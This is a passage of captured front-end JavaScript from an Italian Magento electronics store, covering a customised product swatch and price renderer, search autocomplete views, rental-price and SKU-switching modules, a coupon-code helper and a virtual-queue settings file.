                            jQuery('#free_shipping').html(' ' + response.output.free_shipping + ' ');

                        }
                        else {
                            jQuery('#free_shipping').hide();
                            jQuery('#free_shipping-2').hide();
                        }

                        if (response.output.info_apple !== null){

                            jQuery('#tab-label-rstore_custom_info_apple').show();
                            jQuery('#snippet-apple').show();
                            jQuery('#snippet-apple').html(response.output.info_apple);

                            // NUOVO START
                            setTimeout(function(){

                                if ($('#productstory').length == 0){
                                    $('#tab-label-rstore_custom_info_apple').hide();
                                } else {
                                    if ($('#productstory').is(':empty')){
                                        $('#tab-label-rstore_custom_info_apple').hide();
                                    } else {
                                        // DIV PIENO
                                    }
                                }

                            }, 1500);
                            // NUOVO END

                        }
                        else{
                            // data item title active
                            jQuery('#tab-label-rstore_custom_info_apple').hide();
                            jQuery('#snippet-apple').hide();
                        }

                        // RATA E RISPARMIO
                        if (response.output.y_rate !== null && response.output.y_rate !== '' && response.output.y_rate > 0) {
                            jQuery('#text-flexy-details').show();
                            jQuery('#y_rate').show();
                            jQuery('#y_risparmio').show();
                            jQuery('#y_rate').html(response.output.y_rate);
                            jQuery('#y_risparmio').html(response.output.y_risparmio);
                        }
                        else {
                            jQuery('#text-flexy-details').hide();
                            jQuery('#y_rate').hide();
                            jQuery('#y_risparmio').hide();
                        }

                        // RATE PRICE
                        if (response.output.y_rate !== null && response.output.y_rate !== '' && response.output.y_rate > 0){
                            jQuery('#rate_price').show();
                            jQuery('#import_rate_price').html(response.output.import_rate_price);
                        } else {
                            jQuery('#rate_price').hide();
                        }

                        // DISABLED BUTTON ADD TO CART
                        if(response.output.no_sales == 1){
                            $('#product-addtocart-button').prop("disabled",true);
                        } else {
                            $('#product-addtocart-button').prop("disabled",false);
                        }

                        //POPUP RELATE
                        if (response.output.related_SKU){
                            jQuery('#related_product_ID').attr('data-product-id', response.output.related_roduct_ID);
                            jQuery('#current_related_status').val(response.output.related_SKU);
                            jQuery('#related_HEADLINE').html(response.output.related_HEADLINE);
                            jQuery('#related_NAME').html(response.output.related_NAME);
                            jQuery('#related_THUMB').attr('src', response.output.related_THUMB);
                            jQuery('#related_DESCRIPTION').html(response.output.related_DESCRIPTION);
                            jQuery('#related_SKU').html(response.output.related_SKU);
                            jQuery('#related_PRICE').html(response.output.related_PRICE);
                        }

                        //ENERGY UPDATE
                        if (response.output.energy_LETTER)
                            jQuery('#energy_label').attr('src', response.output.energy_LETTER);
                        else
                            jQuery('#energy_label').remove();

                        if (response.output.energy_LABEL)
                            jQuery('#energy_informations').attr('src', response.output.energy_LABEL);

                        if (response.output.energy_DATASHEET)
                            jQuery('#energy_datasheet').attr('href', response.output.energy_DATASHEET);


                    }
                });

                // Fine Chimata Ajax

            } else {
                $('#click-me').prop('disabled', true);
            }
            // ! custom seleziono SKU

        },

        /**
         * Get selected option price index
         *
         * @return {String|undefined}
         * @private
         */
        _getSelectedOptionPriceIndex: function () {
            var allowedProduct = this._getAllowedProductWithMinPrice(this._CalcProducts());

            if (_.isEmpty(allowedProduct)) {
                return undefined;
            }

            return allowedProduct;
        },

        /**
         * Get human readable attribute code (eg. size, color) by it ID from configuration
         *
         * @param {Number} attributeId
         * @returns {*}
         * @private
         */
        _getAttributeCodeById: function (attributeId) {
            var attribute = this.options.jsonConfig.mappedAttributes[attributeId];

            return attribute ? attribute.code : attributeId;
        },

        /**
         * Toggle accessibility attributes
         *
         * @param {Object} $this
         * @param {Object} $wrapper
         * @private
         */
        _toggleCheckedAttributes: function ($this, $wrapper) {
            $wrapper.attr('aria-activedescendant', $this.attr('id'))
                .find('.' + this.options.classes.optionClass).attr('aria-checked', false);
            $this.attr('aria-checked', true);
        },

        /**
         * Event for select
         *
         * @param {Object} $this
         * @param {Object} $widget
         * @private
         */
        _OnChange: function ($this, $widget) {
            var $parent = $this.parents('.' + $widget.options.classes.attributeClass),
                attributeId = $parent.data('attribute-id'),
                $input = $parent.find('.' + $widget.options.classes.attributeInput);

            if ($widget.productForm.length > 0) {
                $input = $widget.productForm.find(
                    '.' + $widget.options.classes.attributeInput + '[name="super_attribute[' + attributeId + ']"]'
                );
            }

            if ($this.val() > 0) {
                $parent.attr('data-option-selected', $this.val());
                $input.val($this.val());
            } else {
                $parent.removeAttr('data-option-selected');
                $input.val('');
            }

            $widget._Rebuild();
            $widget._UpdatePrice();
            $widget._loadMedia();
            $input.trigger('change');
        },

        /**
         * Event for more switcher
         *
         * @param {Object} $this
         * @private
         */
        _OnMoreClick: function ($this) {
            $this.nextAll().show();
            $this.trigger('blur').remove();
        },

        /**
         * Rewind options for controls
         *
         * @private
         */
        _Rewind: function (controls) {
            controls.find('div[data-option-id], option[data-option-id]')
                .removeClass('disabled')
                .prop('disabled', false);
            controls.find('div[data-option-empty], option[data-option-empty]')
                .attr('disabled', true)
                .addClass('disabled')
                .attr('tabindex', '-1');
            this.disableSwatchForOutOfStockProducts();
        },

        /**
         * Rebuild container
         *
         * @private
         */
        _Rebuild: function () {
            var $widget = this,
                controls = $widget.element.find('.' + $widget.options.classes.attributeClass + '[data-attribute-id]'),
                selected = controls.filter('[data-option-selected]');

            // Enable all options
            $widget._Rewind(controls);

            // done if nothing selected
            if (selected.length <= 0) {
                return;
            }

            // Disable not available options
            controls.each(function () {
                var $this = $(this),
                    id = $this.data('attribute-id'),
                    products = $widget._CalcProducts(id);

                if (selected.length === 1 && selected.first().data('attribute-id') === id) {
                    return;
                }

                $this.find('[data-option-id]').each(function () {
                    var $element = $(this),
                        option = $element.data('option-id');

                    if (!$widget.optionsMap.hasOwnProperty(id) || !$widget.optionsMap[id].hasOwnProperty(option) ||
                        $element.hasClass('selected') ||
                        $element.is(':selected')) {
                        return;
                    }

                    if (_.intersection(products, $widget.optionsMap[id][option].products).length <= 0) {
                        $element.attr('disabled', true).addClass('disabled');
                    }
                });
            });
        },

        /**
         * Get selected product list
         *
         * @returns {Array}
         * @private
         */
        _CalcProducts: function ($skipAttributeId) {
            var $widget = this,
                selectedOptions = '.' + $widget.options.classes.attributeClass + '[data-option-selected]',
                products = [];

            // Generate intersection of products
            $widget.element.find(selectedOptions).each(function () {
                var id = $(this).data('attribute-id'),
                    option = $(this).attr('data-option-selected');

                if ($skipAttributeId !== undefined && $skipAttributeId === id) {
                    return;
                }

                if (!$widget.optionsMap.hasOwnProperty(id) || !$widget.optionsMap[id].hasOwnProperty(option)) {
                    return;
                }

                if (products.length === 0) {
                    products = $widget.optionsMap[id][option].products;
                } else {
                    products = _.intersection(products, $widget.optionsMap[id][option].products);
                }
            });

            return products;
        },

        /**
         * Update total price
         *
         * @private
         */
        _UpdatePrice: function () {
            var $widget = this,
                $product = $widget.element.parents($widget.options.selectorProduct),
                $productPrice = $product.find(this.options.selectorProductPrice),
                result = $widget._getNewPrices(),
                tierPriceHtml,
                isShow;

            $productPrice.trigger(
                'updatePrice',
                {
                    'prices': $widget._getPrices(result, $productPrice.priceBox('option').prices)
                }
            );

            setTimeout(function() {
                $('.fotorama__nav-wrap.fotorama__nav-wrap--horizontal').hide();
            }, 100);



            isShow = typeof result != 'undefined' && result.oldPrice.amount !== result.finalPrice.amount;

            $productPrice.find('span:first').toggleClass('special-price', isShow);

            $product.find(this.options.slyOldPriceSelector)[isShow ? 'show' : 'hide']();

            if (typeof result != 'undefined' && result.tierPrices && result.tierPrices.length) {
                if (this.options.tierPriceTemplate) {
                    tierPriceHtml = mageTemplate(
                        this.options.tierPriceTemplate,
                        {
                            'tierPrices': result.tierPrices,
                            '$t': $t,
                            'currencyFormat': this.options.jsonConfig.currencyFormat,
                            'priceUtils': priceUtils
                        }
                    );
                    $(this.options.tierPriceBlockSelector).html(tierPriceHtml).show();
                }
            } else {
                $(this.options.tierPriceBlockSelector).hide();
            }

            $(this.options.normalPriceLabelSelector).hide();

            _.each($('.' + this.options.classes.attributeOptionsWrapper), function (attribute) {
                if ($(attribute).find('.' + this.options.classes.optionClass + '.selected').length === 0) {
                    if ($(attribute).find('.' + this.options.classes.selectClass).length > 0) {
                        _.each($(attribute).find('.' + this.options.classes.selectClass), function (dropdown) {
                            if ($(dropdown).val() === '0') {
                                $(this.options.normalPriceLabelSelector).show();
                            }
                        }.bind(this));
                    } else {
                        $(this.options.normalPriceLabelSelector).show();
                    }
                }
            }.bind(this));
        },

        /**
         * Get new prices for selected options
         *
         * @returns {*}
         * @private
         */
        _getNewPrices: function () {
            var $widget = this,
                newPrices = $widget.options.jsonConfig.prices,
                allowedProduct = this._getAllowedProductWithMinPrice(this._CalcProducts());

            if (!_.isEmpty(allowedProduct)) {
                newPrices = this.options.jsonConfig.optionPrices[allowedProduct];
            }

            return newPrices;
        },

        /**
         * Get prices
         *
         * @param {Object} newPrices
         * @param {Object} displayPrices
         * @returns {*}
         * @private
         */
        _getPrices: function (newPrices, displayPrices) {
            var $widget = this;

            if (_.isEmpty(newPrices)) {
                newPrices = $widget._getNewPrices();
            }
            _.each(displayPrices, function (price, code) {

                if (newPrices[code]) {
                    displayPrices[code].amount = newPrices[code].amount - displayPrices[code].amount;
                }
            });


            var product = document.querySelector(".product.attribute.sku");
            var sku = null;
            if (product) {
                var skuEl = product.querySelector('[itemprop=sku]');
                sku = skuEl ? skuEl.textContent : null;
            }

            if (sku && (typeof SkuOldSession === 'undefined' || sku != SkuOldSession)) {
                // finalPrice sempre numerico oppure 0
                var custom_price_new = (newPrices && newPrices.finalPrice && typeof newPrices.finalPrice.amount === 'number')
                    ? newPrices.finalPrice.amount : 0;

                // preferisci baseOldPrice, altrimenti fallback su oldPrice, altrimenti 0
                var custom_price_old = 0;
                if (newPrices) {
                    if (newPrices.baseOldPrice && typeof newPrices.baseOldPrice.amount === 'number') {
                        custom_price_old = newPrices.baseOldPrice.amount;
                    } else if (newPrices.oldPrice && typeof newPrices.oldPrice.amount === 'number') {
                        custom_price_old = newPrices.oldPrice.amount;
                    }
                }

                console.log("custom_price_new: #"+custom_price_new+"#");
                console.log("custom_price_old: #"+custom_price_old+"#");

                if (custom_price_old > 0 && custom_price_new > 0 && custom_price_old !== custom_price_new) {
                    var percentage = (custom_price_new * 100) / custom_price_old;
                    var percentage_format = parseFloat(percentage.toFixed(2)) - 100;
                    console.log("CASE 1 percentage");
                    $('#promo-price-div').html('<span class="promo-price">' + Math.round(percentage_format) + '%</span>');
                } else {
                    console.log("CASE 2 percentage");
                    $('#promo-price-div').html('');
                }
            } else {
                console.log("CASE 3 percentage");
                $('#promo-price-div').html('');
            }

            return displayPrices;



        },

        /**
         * Get product with minimum price from selected options.
         *
         * @param {Array} allowedProducts
         * @returns {String}
         * @private
         */
        _getAllowedProductWithMinPrice: function (allowedProducts) {
            var optionPrices = this.options.jsonConfig.optionPrices,
                product = {},
                optionFinalPrice, optionMinPrice;

            _.each(allowedProducts, function (allowedProduct) {
                optionFinalPrice = parseFloat(optionPrices[allowedProduct].finalPrice.amount);

                if (_.isEmpty(product) || optionFinalPrice < optionMinPrice) {
                    optionMinPrice = optionFinalPrice;
                    product = allowedProduct;
                }
            }, this);

            return product;
        },

        /**
         * Gets all product media and change current to the needed one
         *
         * @private
         */
        _LoadProductMedia: function () {
            var $widget = this,
                $this = $widget.element,
                productData = this._determineProductData(),
                mediaCallData,
                mediaCacheKey,

                /**
                 * Processes product media data
                 *
                 * @param {Object} data
                 * @returns void
                 */
                mediaSuccessCallback = function (data) {
                    if (!(mediaCacheKey in $widget.options.mediaCache)) {
                        $widget.options.mediaCache[mediaCacheKey] = data;
                    }
                    $widget._ProductMediaCallback($this, data, productData.isInProductView);
                    setTimeout(function () {
                        $widget._DisableProductMediaLoader($this);
                    }, 300);
                };

            if (!$widget.options.mediaCallback) {
                return;
            }

            mediaCallData = {
                'product_id': this.getProduct()
            };

            mediaCacheKey = JSON.stringify(mediaCallData);

            if (mediaCacheKey in $widget.options.mediaCache) {
                $widget._XhrKiller();
                $widget._EnableProductMediaLoader($this);
                mediaSuccessCallback($widget.options.mediaCache[mediaCacheKey]);
            } else {
                mediaCallData.isAjax = true;
                $widget._XhrKiller();
                $widget._EnableProductMediaLoader($this);
                $widget.xhr = $.ajax({
                    url: $widget.options.mediaCallback,
                    cache: true,
                    type: 'GET',
                    dataType: 'json',
                    data: mediaCallData,
                    success: mediaSuccessCallback
                }).done(function () {
                    $widget._XhrKiller();
                });
            }
        },

        /**
         * Enable loader
         *
         * @param {Object} $this
         * @private
         */
        _EnableProductMediaLoader: function ($this) {
            var $widget = this;

            if ($('body.catalog-product-view').length > 0) {
                $this.parents('.column.main').find('.photo.image')
                    .addClass($widget.options.classes.loader);
            } else {
                //Category View
                $this.parents('.product-item-info').find('.product-image-photo')
                    .addClass($widget.options.classes.loader);
            }
        },

        /**
         * Disable loader
         *
         * @param {Object} $this
         * @private
         */
        _DisableProductMediaLoader: function ($this) {
            var $widget = this;

            if ($('body.catalog-product-view').length > 0) {
                $this.parents('.column.main').find('.photo.image')
                    .removeClass($widget.options.classes.loader);
            } else {
                //Category View
                $this.parents('.product-item-info').find('.product-image-photo')
                    .removeClass($widget.options.classes.loader);
            }
        },

        /**
         * Callback for product media
         *
         * @param {Object} $this
         * @param {String} response
         * @param {Boolean} isInProductView
         * @private
         */
        _ProductMediaCallback: function ($this, response, isInProductView) {
            var $main = isInProductView ? $this.parents('.column.main') : $this.parents('.product-item-info'),
                $widget = this,
                images = [],

                /**
                 * Check whether object supported or not
                 *
                 * @param {Object} e
                 * @returns {*|Boolean}
                 */
                support = function (e) {
                    return e.hasOwnProperty('large') && e.hasOwnProperty('medium') && e.hasOwnProperty('small');
                };

            if (_.size($widget) < 1 || !support(response)) {
                this.updateBaseImage(this.options.mediaGalleryInitial, $main, isInProductView);

                return;
            }

            images.push({
                full: response.large,
                img: response.medium,
                thumb: response.small,
                isMain: true
            });

            if (response.hasOwnProperty('gallery')) {
                $.each(response.gallery, function () {
                    if (!support(this) || response.large === this.large) {
                        return;
                    }
                    images.push({
                        full: this.large,
                        img: this.medium,
                        thumb: this.small
                    });
                });
            }

            this.updateBaseImage(images, $main, isInProductView);
        },

        /**
         * Check if images to update are initial and set their type
         * @param {Array} images
         */
        _setImageType: function (images) {

            images.map(function (img) {
                if (!img.type) {
                    img.type = 'image';
                }
            });

            return images;
        },

        /**
         * Update [gallery-placeholder] or [product-image-photo]
         * @param {Array} images
         * @param {jQuery} context
         * @param {Boolean} isInProductView
         */
        updateBaseImage: function (images, context, isInProductView) {
            var justAnImage = images[0],
                initialImages = this.options.mediaGalleryInitial,
                imagesToUpdate,
                gallery = context.find(this.options.mediaGallerySelector).data('gallery'),
                isInitial;

            if (isInProductView) {
                if (_.isUndefined(gallery)) {
                    context.find(this.options.mediaGallerySelector).on('gallery:loaded', function () {
                        this.updateBaseImage(images, context, isInProductView);
                    }.bind(this));

                    return;
                }

                imagesToUpdate = images.length ? this._setImageType($.extend(true, [], images)) : [];
                isInitial = _.isEqual(imagesToUpdate, initialImages);

                if (this.options.gallerySwitchStrategy === 'prepend' && !isInitial) {
                    imagesToUpdate = imagesToUpdate.concat(initialImages);
                }

                imagesToUpdate = this._setImageIndex(imagesToUpdate);

                gallery.updateData(imagesToUpdate);
                this._addFotoramaVideoEvents(isInitial);
            } else if (justAnImage && justAnImage.img) {
                context.find('.product-image-photo').attr('src', justAnImage.img);
            }
        },

        /**
         * Add video events
         *
         * @param {Boolean} isInitial
         * @private
         */
        _addFotoramaVideoEvents: function (isInitial) {
            if (_.isUndefined($.mage.AddFotoramaVideoEvents)) {
                return;
            }

            if (isInitial) {
                $(this.options.mediaGallerySelector).AddFotoramaVideoEvents();

                return;
            }

            $(this.options.mediaGallerySelector).AddFotoramaVideoEvents({
                selectedOption: this.getProduct(),
                dataMergeStrategy: this.options.gallerySwitchStrategy
            });
        },

        /**
         * Set correct indexes for image set.
         *
         * @param {Array} images
         * @private
         */
        _setImageIndex: function (images) {
            var length = images.length,
                i;

            for (i = 0; length > i; i++) {
                images[i].i = i + 1;
            }

            return images;
        },

        /**
         * Kill doubled AJAX requests
         *
         * @private
         */
        _XhrKiller: function () {
            var $widget = this;

            if ($widget.xhr !== undefined && $widget.xhr !== null) {
                $widget.xhr.abort();
                $widget.xhr = null;
            }
        },

        /**
         * Emulate mouse click on all swatches that should be selected
         * @param {Object} [selectedAttributes]
         * @private
         */
        _EmulateSelected: function (selectedAttributes) {
            $.each(selectedAttributes, $.proxy(function (attributeCode, optionId) {
                var elem = this.element.find('.' + this.options.classes.attributeClass +
                        '[data-attribute-code="' + attributeCode + '"] [data-option-id="' + optionId + '"]'),
                    parentInput = elem.parent();

                if (elem.hasClass('selected')) {
                    return;
                }

                if (parentInput.hasClass(this.options.classes.selectClass)) {
                    parentInput.val(optionId);
                    parentInput.trigger('change');
                } else {
                    elem.trigger('click');
                }
            }, this));
        },

        /**
         * Emulate mouse click or selection change on all swatches that should be selected
         * @param {Object} [selectedAttributes]
         * @private
         */
        _EmulateSelectedByAttributeId: function (selectedAttributes) {
            $.each(selectedAttributes, $.proxy(function (attributeId, optionId) {
                var elem = this.element.find('.' + this.options.classes.attributeClass +
                        '[data-attribute-id="' + attributeId + '"] [data-option-id="' + optionId + '"]'),
                    parentInput = elem.parent();

                if (elem.hasClass('selected')) {
                    return;
                }

                if (parentInput.hasClass(this.options.classes.selectClass)) {
                    parentInput.val(optionId);
                    parentInput.trigger('change');
                } else {
                    elem.trigger('click');
                }
            }, this));
        },

        /**
         * Get default options values settings with either URL query parameters
         * @private
         */
        _getSelectedAttributes: function () {
            var hashIndex = window.location.href.indexOf('#'),
                selectedAttributes = {},
                params;

            if (hashIndex !== -1) {
                params = $.parseQuery(window.location.href.substr(hashIndex + 1));

                selectedAttributes = _.invert(_.mapObject(_.invert(params), function (attributeId) {
                    var attribute = this.options.jsonConfig.mappedAttributes[attributeId];

                    return attribute ? attribute.code : attributeId;
                }.bind(this)));
            }

            return selectedAttributes;
        },

        /**
         * Callback which fired after gallery gets initialized.
         *
         * @param {HTMLElement} element - DOM element associated with a gallery.
         */
        _onGalleryLoaded: function (element) {
            var galleryObject = element.data('gallery');

            this.options.mediaGalleryInitial = galleryObject.returnCurrentImages();
        },

        /**
         * Sets mediaCache for cases when jsonConfig contains preSelectedGallery on layered navigation result pages
         *
         * @private
         */
        _setPreSelectedGallery: function () {
            var mediaCallData;

            if (this.options.jsonConfig.preSelectedGallery) {
                mediaCallData = {
                    'product_id': this.getProduct()
                };

                this.options.mediaCache[JSON.stringify(mediaCallData)] = this.options.jsonConfig.preSelectedGallery;
            }
        },

        /**
         * Callback for quantity change event.
         */
        _onQtyChanged: function () {
            var $price = this.element.parents(this.options.selectorProduct)
                .find(this.options.selectorProductPrice);

            $price.trigger(
                'updatePrice',
                {
                    'prices': this._getPrices(this._getNewPrices(), $price.priceBox('option').prices)
                }
            );
        }
    });

    return $.mage.SwatchRenderer;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Mirasvit_SearchAutocomplete/js/in-page.js
body_size: 263
content:
/*eslint-disable */
define(["jquery", "Mirasvit_SearchAutocomplete/js/in-page/PageView", "knockout", "Mirasvit_Search/js/highlight"], function (_jquery, _PageView, _knockout, _highlight) {
  var Injection = function Injection(input, config) {
    "use strict";

    var _this = this;

    // CUSTOM

      _jquery(".search-toggle-icon").click(function(){

          _jquery("#search_mini_form").hide();

          _this.initView();

          _this.pageView.visible(true);

      });

    // ! CUSTOM


    this.initView = function () {
      var selector = "#mst-searchautocomplete-in-page";

      if ((0, _jquery)(selector).length > 0) {
        return;
      }

      var wrapper = (0, _jquery)("#mstInPage__page").html();
      (0, _jquery)("body").append(wrapper);
      var node = (0, _jquery)(selector)[0];

      _knockout.applyBindings(_this.pageView, node);
    };


    this.onFocus = function () {
      _this.initView();

      _this.pageView.visible(true);

      _this.pageView.searchQuery(_this.$input.val() + "");

      // console.log('entro qui');

    };


    this.$input = (0, _jquery)(input);
    this.pageView = new _PageView.PageView(config);
    this.$input.on("click focus", this.onFocus);
    _knockout.bindingHandlers.highlight = {
      init: function init(element, valueAccessor, allBindings, viewModel, bindingContext) {
        (0, _highlight)(element, bindingContext.$parents[2].result().query, "mstInPage__highlight");
      }
    };
  };



  return Injection;




});
//# sourceMappingURL=in-page.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/B2F_Rental/js/recalculate.js
body_size: 479
content:
define(
    [
        'jquery',
        'underscore',
        'mage/url',
        'uiComponent',
        'domReady!'
    ],
    function ($, _, url, Component) {
        'use strict';

        return function (config) {
            console.log("Initialize rental calculation...")
            function selectedProduct() {
                let selectedProductId = null;
                let selected_options = {};
                $('.swatch-opt .swatch-attribute').each(function (index, element) {
                    //Find attribute id selected
                    let attribute_id = $(element).attr('data-attribute-id');
                    //Find option id selected
                    let option_selected = $(element).attr('data-option-selected');
                    if (!attribute_id || !option_selected) {
                        return;
                    }
                    selected_options[attribute_id] = option_selected.toString();
                });

                //Get all products ids
                let product_id_index = $('[data-role=swatch-options]').data('mage-SwatchRenderer')?.options?.jsonConfig?.index;
                $.each(product_id_index, function (product_id, attributes) {
                    let productIsSelected = function (attributes, selected_options) {
                        return _.isEqual(attributes, selected_options);
                    }

                    if (productIsSelected(attributes, selected_options)) {
                        selectedProductId = product_id;
                    }
                });

                return selectedProductId;
            }

            function updateTemplate(productId) {
                console.log("Update template");
                const completeUrl = url.build('b2f-rental/render')
                if(productId && config.fullActionName) {
                    $.ajax({
                        url: completeUrl,
                        type: "get", //send it through get method
                        data: {
                            productId: productId,
                            layout: config.fullActionName
                        },
                        success: function (response) {
                            const html = response.render;
                            $("#b2f-rental").empty().html(html)
                        },
                        error: function (error) {
                            $("#b2f-rental").empty()
                        }
                    })
                }

            }

            $(document).ready(function () {
                let productId = selectedProduct();
                updateTemplate(productId)
                $('[class*="swatch-opt"]').on('click', '.swatch-option', function (event) {
                    // This should trigger when swatches are clicked, NOT on page load.
                    productId = selectedProduct()
                    updateTemplate(productId)

                });
            });

            return Component.extend({});
        }
    });




--- FILE ---
content_type: application/javascript
request_url: https://files.queue-fair.net/rstorespa/queue-fair-settings.js
body_size: -203
content:
window.queueFair.settings={
    "queues": [
        {
            "displayName": "R-Store",
            "name": "rstore",
            "mode": "Queue",
            "queueServer": "rstorespa.queue-fair.net",
            "adapterServer": "rstorespa.queue-fair.net",
            "passedLifetimeMinutes": "20",
            "dynamicTarget": "full",
            "activation": {
                "rules": [
                    {
                        "component": "Domain",
                        "match": "Contain",
                        "value": "rstore.it",
                        "caseSensitive": false,
                        "negate": false
                    },
                    {
                        "operator": "And",
                        "component": "Domain",
                        "match": "Contain",
                        "value": "icnetwork",
                        "caseSensitive": false,
                        "negate": true
                    }
                ]
            }
        },
        {
            "displayName": "R-Store Staging",
            "name": "rstorestaging",
            "mode": "Queue",
            "queueServer": "rstorespa.queue-fair.net",
            "adapterServer": "rstorespa.queue-fair.net",
            "passedLifetimeMinutes": "30",
            "dynamicTarget": "full",
            "activation": {
                "rules": [
                    {
                        "component": "Domain",
                        "match": "Contain",
                        "value": "store.rstore.app",
                        "caseSensitive": false,
                        "negate": false
                    },
                    {
                        "operator": "Or",
                        "component": "Domain",
                        "match": "Contain",
                        "value": "icnetwork",
                        "caseSensitive": false,
                        "negate": false
                    }
                ]
            }
        }
    ]
};window.queueFair.gotSettings();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magenmagic_DynamicSku/js/model/swatch-skuswitch.js
body_size: 116
content:
/**
 * @author Magenmagic Team
 * @copyright Copyright (c) 2019 Magenmagic
 * @package Magenmagic_DynamicSku
 */

define([
    'jquery',
    'mage/utils/wrapper'
], function ($, wrapper) {
    'use strict';

    return function (targetModule) {
        var updatePrice = targetModule.prototype._UpdatePrice;
        targetModule.prototype.configurableSku = $('div.product-info-main .sku .value').html();
        var updatePriceWrapper = wrapper.wrap(updatePrice, function (original) {
            var allSelected = true;
            for (var i = 0; i < this.options.jsonConfig.attributes.length; i++) {
                //if (!$('div.product-info-main .product-options-wrapper .swatch-attribute.' + this.options.jsonConfig.attributes[i].code).hasClass('selected')) {
                if (!$('div.product-info-main .product-options-wrapper .swatch-attribute.' + this.options.jsonConfig.attributes[i].code).attr('data-option-selected')) {
                    allSelected = false;
                }
            }
            var simpleSku = this.configurableSku;
            if (allSelected) {
                var products = this._CalcProducts();
                simpleSku = this.options.jsonConfig.skus[products.slice().shift()];
            }
            $('div.product-info-main .sku .value').html(simpleSku);
            return original();
        });

        targetModule.prototype._UpdatePrice = updatePriceWrapper;
        return targetModule;
    };
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/PlumaStudio_CartaDocente/js/cartadocente.js
body_size: 136
content:
define(['jquery',
    'cartadocente',
    'jquery-ui-modules/widget'], function($,cartadocente) {
    'use strict';
    // $(document).ready(function() {
    //     alert('All right Sparky!!');
    // });

    /* Trigger codice coupon Carta Docente in cart */
   // jQuery(document).ready(function($) {

        var getUrlParameter = function getUrlParameter(sParam) {
            var sPageURL = decodeURIComponent(window.location.search.substring(1)),
                sURLVariables = sPageURL.split('&'),
                sParameterName,
                i;
            for (i = 0; i < sURLVariables.length; i++) {
                sParameterName = sURLVariables[i].split('=');
                if (sParameterName[0] === sParam) {
                    return sParameterName[1] === undefined ? true : sParameterName[1];
                }
            }
        };

        var codiceCoupon = getUrlParameter('cp');
        if(codiceCoupon){
                   setTimeout(function() {
                      // $('.discount h2').trigger('click');
                       $('#coupon_code').val(codiceCoupon);
                      $('#block-discount').addClass('active');
                      $('#block-discount .content').show();
                  //     $('.discount button').trigger('click');
                   }, 1000);
        }



   // });

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Mirasvit_SearchAutocomplete/js/in-page/SidebarView.js
body_size: 583
content:
/*eslint-disable */

function _extends() { _extends = Object.assign || function (target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i]; for (var key in source) { if (Object.prototype.hasOwnProperty.call(source, key)) { target[key] = source[key]; } } } return target; }; return _extends.apply(this, arguments); }

define(["underscore", "knockout", "jquery"], function (_underscore, _knockout, _jquery) {
  var SidebarView = function SidebarView(props) {
    "use strict";

    var _this = this;

    this.setBuckets = function (indexes, indexIdentifier) {
      var buckets = [];
      var activeBuckets = [];

      _underscore.each(indexes, function (idx) {
        if (idx.identifier != indexIdentifier) {
          return;
        }

        _underscore.each(idx.buckets, function (bucket) {
          var bucketItems = [],
              activeBucketItems = [];

          _underscore.each(bucket.buckets, function (item) {
            var state = _this.props.filterList().has(bucket.code) && _this.props.filterList().get(bucket.code).indexOf(item.key) >= 0;

            if (state) {
              activeBucketItems.push(_extends({}, item, {
                isActive: state,
                select: function select() {
                  return _this.selectItem(bucket, item);
                }
              }));
            }

            bucketItems.push(_extends({}, item, {
              isActive: state,
              select: function select() {
                return _this.selectItem(bucket, item);
              }
            }));
          });

          if (bucketItems.length > 0) {
            buckets.push(_extends({}, bucket, {
              buckets: bucketItems
            }));
          }

          if (activeBucketItems.length > 0) {
            activeBuckets.push(_extends({}, bucket, {
              buckets: activeBucketItems
            }));
          }
        });
      });

      _this.buckets(buckets);

      _this.activeBuckets(activeBuckets);
    };

    this.selectItem = function (bucket, item) {
      var map = _this.props.filterList();

      if (map.has(bucket.code)) {
        var filters = map.get(bucket.code);

        if (map.get(bucket.code).indexOf(item.key) >= 0) {
          filters.splice([map.get(bucket.code).indexOf(item.key)], 1);

          if (filters.length > 0) {
            map.set(bucket.code, filters);
          } else {
            map.delete(bucket.code);
          }
        } else {
          filters.push(item.key);
          map.set(bucket.code, filters);
        }
      } else {
        map.set(bucket.code, [item.key]);
      }

      _this.props.filterList(map);
    };

    this.props = props;
    this.buckets = _knockout.observableArray([]);
    this.activeBuckets = _knockout.observableArray([]);
    this.setBuckets(props.result().indexes, props.activeIndex());
    (0, _jquery)(document).click(".mstInPage__bucket .filter-options-title", function (e) {
      (0, _jquery)(e.target).closest(".mstInPage__bucket").toggleClass("active");
    });
    props.result.subscribe(function (result) {
      return _this.setBuckets(result.indexes, props.activeIndex());
    });
    props.activeIndex.subscribe(function (index) {
      return _this.setBuckets(props.result().indexes, index);
    });
  };

  return {
    SidebarView: SidebarView
  };
});
//# sourceMappingURL=SidebarView.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Mirasvit_SearchAutocomplete/js/in-page/PagingView.js
body_size: 254
content:
/*eslint-disable */

function _extends() { _extends = Object.assign || function (target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i]; for (var key in source) { if (Object.prototype.hasOwnProperty.call(source, key)) { target[key] = source[key]; } } } return target; }; return _extends.apply(this, arguments); }

define(["underscore", "knockout"], function (_underscore, _knockout) {
  var PagingView = function PagingView(props) {
    "use strict";

    var _this = this;

    this.setPages = function (indexes, indexIdentifier) {
      var pages = [];

      _underscore.each(indexes, function (idx) {
        if (idx.identifier != indexIdentifier) {
          return;
        }

        var pageItems = [];

        _underscore.each(idx.pages, function (item, idx) {
          if (idx <= 8) {
            pageItems.push(_extends({}, item, {
              select: function select() {
                return item.isActive ? "" : _this.selectItem(item);
              }
            }));
          }
        });

        idx.pages = pageItems;

        _this.pages(pageItems);
      });
    };

    this.selectItem = function (item) {
      _this.props.page(parseInt(item.label));
    };

    this.props = props;
    this.pages = _knockout.observableArray([]);
    this.setPages(props.result().indexes, props.activeIndex());
    props.result.subscribe(function (result) {
      return _this.setPages(result.indexes, props.activeIndex());
    });
